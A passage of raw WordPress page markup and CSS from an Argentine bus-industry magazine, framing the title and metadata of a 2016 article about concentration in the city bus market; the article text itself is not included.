scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4137" data-autoload-type="next" data-autoload-count="5" ><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-41623"
class="post-41623 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/"                     data-post-edit-url=""                     data-post-title="Se concentra el mercado de los colectivos en medio de fuertes peleas"                ><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185 td-ss-row wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_188 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}@media(min-width:1141px){.tdi_188{display:none!important}}@media (max-width:767px){.tdi_188{display:none!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_188 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_188 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_188 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_188 .tdb-entry-category:hover{color:#dd3333!important}.tdi_188 .tdb-cat-sep{font-size:14px}.tdi_188 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_188{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_188 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_188 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://revistacolectibondi.com.ar/category/noticias/empresas/" ><span class="tdb-cat-bg"></span>Empresas</a></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_189 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (max-width:767px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_189 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_189{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Noticias" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/">Noticias</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Empresas" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/empresas/">Empresas</a></span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/",
                                "name": "Noticias"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/empresas/",
                                "name": "Empresas"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_190 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_190 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .tdb-title-line:after{height:2px;bottom:40%}.tdi_190 .tdb-title-line{height:50px}.td-theme-wrap .tdi_190{text-align:left}.tdi_190 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_190 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Se concentra el mercado de los colectivos en medio de fuertes peleas</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_191 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_191" ><style>.tdi_191{padding-right:10px!important}@media(min-width:1141px){.tdi_191{display:none!important}}@media (max-width:767px){.tdi_191{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_191{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{display:none!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_191{display:inline-block}.tdi_191 .tdb-author-name-wrap{align-items:baseline}.tdi_191 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_191 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_191 .tdb-author-name:hover{color:#008d7f}.tdi_191 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://revistacolectibondi.com.ar/author/colectibondi/" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768969099" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768969099 2x" class="avatar avatar-26 photo" height="26" width="26" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768969099' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768969099 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://revistacolectibondi.com.ar/author/colectibondi/">colectibondi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_192 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_192" ><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_192{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_192 svg{width:14px}.tdi_192 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-08-17T16:20:45-03:00">17 agosto, 2016</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_193 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_193" ><style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_193{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_193 i{font-size:10px}.tdi_193 .tdb-comm-icon{margin-right:5px}.tdi_193 a{color:#444}.tdi_193 a svg,.tdi_193 a svg *{fill:#444}.tdi_193 a:hover{color:#008d7f}.tdi_193 a:hover svg,.tdi_193 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_193 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_193{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_194  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194" ><style>.tdi_194{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_194{margin-top:15px!important;margin-bottom:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_194 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_194" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver 